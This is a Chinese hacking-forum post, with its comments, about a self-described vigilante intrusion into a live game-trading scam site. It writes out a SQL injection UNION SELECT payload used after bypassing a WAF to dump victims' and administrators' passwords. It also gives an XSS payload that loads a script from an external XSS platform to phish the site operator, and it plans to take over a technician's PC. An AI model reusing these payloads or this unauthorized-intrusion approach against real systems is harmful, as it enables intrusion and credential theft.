仿5173游戏交易网的一次诈骗溯源经历

仿5173游戏交易网的一次诈骗溯源经历

一天中午来了一个下小伙子,说自己呗诈骗了。受害者在这个网站出售自己的游戏账户,对方购买者来购买。然后购买者通过网站支付给受害者虚拟的钱币,并告诉受害者自己体现即可。当受害者提现的时候。客服会在后台将其受害者的银行卡号改错一位数,谎称银行卡填写错误。导致资金呗冻结。随后叫其拿钱解冻。整个过程就是如此。



打开网站,简单看了一下。发现是个非常经典的仿5173的游戏交易网站。

想起来了以前也遇到过此类游戏交易诈骗的网站,但是当时没能解决。今天下了点功夫看了一下。 随手一个admin,没进后台。在看见这一只可爱的小狗狗。我就晓得此路不能一帆风顺。







于是乎先去跟受害者简单沟通了一下目前的情况。

了解被诈骗的过程后开始跟目标探讨一下家长里短。这套CMS是采用ASP开发。以前有U神大佬审计过多个漏洞。这里就借个东风走一走。



通用型仿5173游戏交易平台系统SQL注入(可直接脱裤)+Getshell

http://0day5.com/archives/2435/



根据文章所述。确实找到一个注入点。



实际目标中装有可爱小狗产品,所以不能进行大批量的扫描,或者高线程的访问。否则还没开口聊天就聊死了。

手工将其GET转换为了POST形式。发现支持。对于这里的注入漏洞。没啥好说的。国内的WAF基本都有限。

这里面我第一步绕过是采用:Cookie注入。因为有的WAF不会防护Cookie的注入测试。但是最后发现可爱小狗防护了。于是乎终极杀器姿势上了一下。发现轻松绕过,得到了大量被诈骗人员的账户密码。

但是拿到了没用什么暖用。还得找到管理员账户密码。于是乎百度了一下这套CMS,发现还真有源码。

随便下载了一个。将其数据库研究了一下。发现管理员账户密码存储在 admin_user 表。 账户名字段:admin 密码字段:password



然后联合查询:sel=1+union+select+admin,password,3,4,5,6,7,8,9+from+admin_user

得到了结果

解密后账户:520 密码:1314

是个情种。



根据U神得所述。可以通过sqlin.asp 会将用户输入得危险数据存储到一个名字叫做:sql_whelpu.asp 得数据库中。这里就使用文件包含。但是事情哪有那么一帆风顺。根据查看下载下来得源码发现,这个数据库文件名称都是不一定得。非固定形式。

所以Getshell失败。

于是乎转身去找后台地址。

各种

admin520 admin 1314 admin5201314 admin888 Admin

都基本GG掉了。于是乎那只能拿起铲子就是干了。





打开 XMS.LA 平台。抄起来源URL开始找后台



将来源URL准备好。打开目标站点问问他家闺女多大了。

先给他发个见面礼。

接着去找一下客服姐姐。



嗯,基本无疑。此招比较好使。不一会儿,小姐姐就驾着七彩祥云来接我回家了。还是比较幸福得。



后台还部署在另外一个域名。这尼玛我孙子来找都不一定能找到。



得到了如下信息:

Windows 7

360极速浏览器

流量网卡IP

然后我们就进去了后台。



进入后台以后,寻思良久,最终将寄售物品这块变为了诱鱼场,插入XSS得时候被过滤掉了。 于是乎采用了

"><img+src%3dx+onerror%3dwith(document)body.appendChild(document.createElement('script')).src%3d"XMS.LA平台地址"></img>

接着开始抛出诱饵





不一会儿,鱼儿就进入鱼池了。

接着开始咬钩



然后剩下得就是自动流程化了

这条鱼儿还是比较谨慎,在鱼池中游动了好一会儿才最终进池子,这条鱼儿可能计算机操作不太好,或者比较谨慎。整个过程中技术没有来,估计可能是个一锤子买卖。

想办法拿下技术人员PC电脑。这里开始进行 高危操作。

这里建议各位没有好的技术经验,不建议猛进。稍有不慎满盘皆输。人家就不跟你玩了。

最后因为时间原因暂时未对技术进行信息采集。改天写一个帖子。

评论40次

我都不记得我挖过这个漏洞了

前面的QQ 聊天记录也太秀了, 这么大的图,居然看不清楚字。

这个图av画质,是被压缩了吗

终极杀器姿势是啥,

你这图也太模糊了吧 后面xss后怎么拿pc的就基本没说 通过直接发文件吗

SQL注入过狗xi望能分享一波

钓鱼很强

楼主技术全面,涉猎到的技术挺广,有思路又有耐心,佩服!

xms那个平台是xss平台吗,没看懂怎么找到的后台,图太模糊啦

img 调用 获取来源

我就差拿个放大镜来看聊天内容了

xms那个平台是xss平台吗,没看懂怎么找到的后台,图太模糊啦

你这图也太模糊了吧 后面xss后怎么拿pc的就基本没说 通过直接发文件吗

那估计一看你就是菜鸡了 Flash钓鱼大法没听过?

你这图也太模糊了吧 后面xss后怎么拿pc的就基本没说 通过直接发文件吗

这画质,后面社工骚啊

已经抓了好几拨人了。。

终极杀器是铁鹰?

核心还是找到注入点

差不多把 总有点可以搞

我愣是一张图都看不清楚的,不过社工思路挺骚的

核心还是找到注入点

@t00ls管理员

关键点根本没写。

比如你说说啥玩意儿才叫关键点?啥都给你摆上,顺带两柱香?

本来想骂你两句,看你这素质,也懒得跟这种低素质的人交流。直接举报吧。

我都不记得我挖过这个漏洞了

关键点根本没写。

比如你说说啥玩意儿才叫关键点?啥都给你摆上,顺带两柱香?

关键点根本没写。

这聊天记录是真的醉了,慢慢来,这种事情急不得, 要长期稳定控制, 所以不要着急

应该是写道word文档的原因。